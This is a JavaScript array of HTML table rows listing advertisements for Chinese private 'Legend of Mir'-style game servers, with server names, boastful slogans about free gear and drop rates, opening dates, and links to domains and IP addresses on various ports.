adlistData[855] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>1月17日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[856] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.99c0117.icu:888' rel='nofollow' target='_blank'>█８０星王合击█</a></td><td>等级免费█首区█</td><td class='r'>1月17日/★通宵固顶★</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0117.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[857] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月17日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[858] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://0117.6178.top:21588/' rel='nofollow' target='_blank'>██１·８０盛世复古██</a></td><td>〓荣耀▲星王▲火龙〓</td><td class='r'>1月17日/★通宵固顶★</td><td>█独家最新版本█</td><td>▇▇▇▇▇▇▇▇▇▇▇██装备好打█终极全爆█免费顶赞█长期耐玩██▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://0117.6178.top:21588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[859] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'>1月17日/★通宵固顶★</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[860] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.3626vm.top:23553/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'>1月17日/★通宵固顶★</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.3626vm.top:23553/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[861] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'>1月17日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[862] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月17日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098'  target='_blank'>点击查看</a></td></tr>`;
adlistData[863] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'>1月17日/★通宵固顶★</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[864] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月17日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[865] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>1月17日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[866] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月17日/★通宵固顶★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[867] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月17日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[868] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月17日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[869] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月17日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[870] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月17日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[871] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class='r'>1月17日/★通宵固顶★</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='blue'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[872] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>１．８０天道复古</a></td><td>１丶７６特色微变</td><td class='r'>1月17日/★通宵固顶★</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩<font color='blue'>-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[873] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月17日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[874] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>1月17日/★通宵固顶★</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='blue'>-推荐</font></td><td>复古攻速</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[875] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>1月17日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[876] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月17日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[877] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极装Ｂ斩▊</a></td><td>╲老子单挑全服●变态吸血无限鞭╱</td><td class='r'>1月17日/★通宵固顶★</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉<font color='blue'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[878] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class='r'>1月17日/★通宵固顶★</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color='blue'>-推荐</font></td><td>◣免费爽服大激情</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[879] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>1月17日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[880] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月17日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[881] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dao92.top:3145' rel='nofollow' target='_blank'>╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class='r'>1月17日/★通宵固顶★</td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱<font color='blue'>-推荐</font></td><td>免费╲必爆充值</td><td><a href='http://www.dao92.top:3145'  target='_blank'>点击查看</a></td></tr>`;
adlistData[882] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'>1月17日/★通宵固顶★</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[883] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'>1月17日/★通宵固顶★</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='blue'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[884] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5069/' rel='nofollow' target='_blank'>《１８０轩辕火龙》</a></td><td>火龙长期爆率服</td><td class='r'>1月17日/★通宵固顶★</td><td>█站长推荐█</td><td>装备保值◆爆率超高◆憋尿打宝◆不关爆率<font color='blue'>-推荐</font></td><td>483004106</td><td><a href='https://103.192.209.180:5069/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[885] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月17日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[886] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.7e5i9csu.xyz:50050/pt4.com' rel='nofollow' target='_blank'>是兄弟█来█砍我〓爆充值</a></td><td>高清█无码█迷失〓麻醉刀</td><td class='r'>1月17日/★通宵固顶★</td><td>无隐藏无暗坑</td><td>★自动吸怪★自动捡取★自动茴收★自动挂机★<font color='blue'>-推荐</font></td><td>轻中超变单职</td><td><a href='http://www.gm5.7e5i9csu.xyz:50050/pt4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[887] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca310.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>1月17日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.ca310.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[888] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月17日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[889] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月17日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[890] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.26re.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█100倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'>1月17日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.26re.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[891] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月17日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[892] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>1月17日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[893] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ar72ee.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█财神▲╊超变█必爆倍攻刀█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'>1月17日/★通宵固顶★</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.ar72ee.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[894] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bt999.1h7gf.top:30999/' rel='nofollow' target='_blank'>你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class='r'>1月17日/★通宵固顶★</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>你瞅啥？？？？？</td><td><a href='http://bt999.1h7gf.top:30999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[895] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月17日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[896] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca220.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>1月17日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.ca220.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[897] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[898] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月18日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[899] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月18日/★全天套黄★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[900] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月18日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[901] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月18日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[902] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月18日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[903] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月18日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[904] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月18日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[905] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月18日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[906] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月18日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[907] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月18日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[908] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月18日/★全天套黄★</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[909] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月18日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[910] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月18日/★全天套黄★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[911] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月18日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[912] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月18日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[913] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月18日/★全天套黄★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
